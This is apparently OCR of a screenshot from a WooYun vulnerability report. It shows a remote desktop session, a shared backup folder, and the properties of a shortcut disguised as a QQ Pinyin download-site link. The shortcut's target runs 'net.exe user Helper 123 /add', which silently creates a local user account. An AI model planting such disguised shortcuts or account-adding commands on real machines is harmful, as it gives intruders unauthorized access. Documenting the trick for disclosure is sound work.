 62.201 - 远程桌面
保存网页
BACKUP (F:) ▸ Share
搜索 Share
组织 新建文件夹
名称 修改日期
收藏夹
QQ拼音下载官方网站 - 快捷方式 属性
11:06
11:06
HashTab 安全 详细信息
常规 快捷方式 选项 字体 布局 颜色
QQ拼音下载官方网站 - 快捷方式
目标类型: 应用程序
目标位置: System32
目标(T): ndows\System32\net.exe user Helper 123 /add
起始位置(S): F:\Share
www.wooyun.org